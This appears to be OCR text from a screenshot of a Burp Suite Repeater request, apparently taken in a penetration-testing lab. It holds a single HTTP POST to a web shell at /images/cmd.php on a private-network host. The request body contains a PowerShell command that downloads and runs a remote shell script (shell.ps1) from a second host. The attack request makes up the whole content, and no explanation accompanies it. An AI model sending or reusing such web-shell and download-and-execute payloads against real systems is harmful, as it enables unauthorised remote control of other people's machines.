 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Ext
1 × ...
Send Cancel < >
Request
Pretty Raw Hex \n
1 POST /images/cmd.php HTTP/1.1
2 Host: 10.129.48.103
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Cookie: PHPSESSID=hf544c8tgdeucp3bikkvbabh31
10 Upgrade-Insecure-Requests: 1
11 Sec-GPC: 1
12 Content-Type: application/x-www-form-urlencoded
13 Content-Length: 96
14
15 cmd=powershell IEX (New-Object Net.WebClient).DownloadString('http://10.10.14.99/shell.ps1')
16